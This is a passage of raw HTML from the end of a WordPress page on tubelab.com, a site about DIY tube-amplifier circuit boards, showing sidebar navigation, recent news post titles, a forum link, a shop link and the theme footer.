<li class="page_item page-item-303"><a href="http://tubelab.com/prototypes/">Prototypes</a></li>
<li class="page_item page-item-306"><a href="http://tubelab.com/construction/">Construction</a></li>
<li class="page_item page-item-551"><a href="http://tubelab.com/articles/">Articles</a></li>
<li class="page_item page-item-310"><a href="http://tubelab.com/pc-boards/">PC Boards</a></li>
<li class="page_item page-item-292"><a href="http://tubelab.com/safety/">Safety</a></li>
<li class="page_item page-item-283"><a href="http://tubelab.com/about-us/">About Us</a></li>
</ul></li>		<li id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">News</h2>		<ul>
											<li>
					<a href="http://tubelab.com/personal/we-have-moved/">The TSE board is GONE FOREVER, but&#8230;..</a>
									</li>
											<li>
					<a href="http://tubelab.com/site/tubelab-website-reboot/">Tubelab Website Reboot</a>
									</li>
											<li>
					<a href="http://tubelab.com/boards/email-questions-about-pc-boards/">Email questions about PC boards</a>
									</li>
											<li>
					<a href="http://tubelab.com/boards/another-recession/">Another Recession</a>
									</li>
											<li>
					<a href="http://tubelab.com/amps/simple-push-pull-board/">Simple Push-Pull (SPP) Board</a>
									</li>
					</ul>
		</li><li id="text-2" class="widget widget_text"><h2 class="widget-title">Community</h2>			<div class="textwidget"><a href="http://www.diyaudio.com/forums/tubelab/">diyAudio Tubelab Forum</a></div>
		</li><li id="wp_paypal_shopping_cart_widgets-2" class="widget widget_wp_paypal_shopping_cart_widgets"><h2 class="widget-title">Shopping Cart</h2><div class="wp_cart_visit_shop_link"><a rel="nofollow" href="/pc-boards/ordering/">Visit The Shop</a></div></li><li id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Comments</h2><ul id="recentcomments"></ul></li><li id="meta-2" class="widget widget_meta"><h2 class="widget-title">Site</h2>			<ul>
						<li><a href="http://tubelab.com/wordpress/wp-login.php">Log in</a></li>
			<li><a href="http://tubelab.com/feed/">Entries <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://tubelab.com/comments/feed/">Comments <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
			</li></ul><!-- end sidebar -->
</div><!-- end container -->


</div><!-- end page-wrap -->
<footer id="colophon" role="contentinfo">
	<div id="site-generator">
		<a href="http://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
		Theme: Parament by <a href="http://automattic.com/" rel="designer">Automattic</a>.	</div>
</footer>

<script type='text/javascript' src='http://tubelab.com/wordpress/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>

</body>
</html>